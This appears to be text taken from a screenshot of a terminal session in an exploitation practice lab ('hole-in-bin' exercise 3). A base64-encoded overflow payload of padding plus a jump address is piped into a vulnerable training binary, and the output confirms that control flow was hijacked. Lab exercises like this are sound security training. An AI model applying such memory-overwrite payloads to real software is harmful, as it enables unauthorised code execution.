 PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL ··· ssh ···
user@hole-in-bin:/opt/hole-in-bin/ex03$ export PAYLOAD=$(echo QUFBQUFBQUFBQUFBQUFBQUFBQ
UFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQSSEBAg= | base64 --decode)
user@hole-in-bin:/opt/hole-in-bin/ex03$ echo -e $PAYLOAD | ./bin
calling function pointer, jumping to 0x08048424
code flow successfully changed
user@hole-in-bin:/opt/hole-in-bin/ex03$